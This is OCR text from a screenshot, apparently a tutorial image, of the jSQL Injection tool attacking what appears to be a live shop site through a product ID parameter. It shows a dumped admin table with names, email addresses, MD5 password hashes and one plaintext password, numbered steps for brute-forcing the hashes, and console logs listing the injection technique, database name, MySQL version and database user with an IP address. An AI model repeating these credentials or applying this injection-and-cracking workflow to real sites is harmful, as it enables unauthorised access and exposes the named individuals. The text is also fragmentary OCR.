 Applications Places com-jsql-MainApplication Mon 18:33 1
jSQL Injection
http://www.tunesoman.com/product.php?id=200
SQL shell Upload Brute force Cod
fddb1b4a3de84e0e88250a66804132f4
Md5 a-z A-Z 0-9 Special
Character(s) to exclude Length min. 1 max. 5
Result of brute force processing
2. paste here
Start brute force
admin_user
admin_email admin_first_name admin_last_name admin_level admin_pass
1 x1 infor@tunesoman.com ZAK ZAK 1 fddb1b4a3de84e0e88250a66804132f4
2 x1 mahesh.kaushik@milagro.in Mahesh Kaushik 1 80a8a1240904e9255b86b86aa8d25eff
3 x1 sadfsd zak sdfa 1 singh@123
1. copy this encrypted password
3. to start brute force attack , click on start
Note: brute force may or maynot decrypt the encrypted passwords.
Console Chunk Boolean Network
[18:23:58,503] Testing JSON::json_keys in Order By...
[18:23:58,858] Testing XML::extractvalue...
[18:23:59,553] Vulnerable to XML::extractvalue using 27 characters
[18:23:59,553] Testing XML::extractvalue in Order By...
[18:23:59,900] Normal test...
[18:24:05,247] Using strategy [Error GROUPBY::floor_rand]
[18:24:05,251] Fetching informations...
[18:24:05,997] Database [db363851433] on MySQL [5.5.60-0+deb7u1-log] for user [dbo363851433@74.208.114.73]
[18:24:05,997] Fetching databases...
[18:24:06,837] Done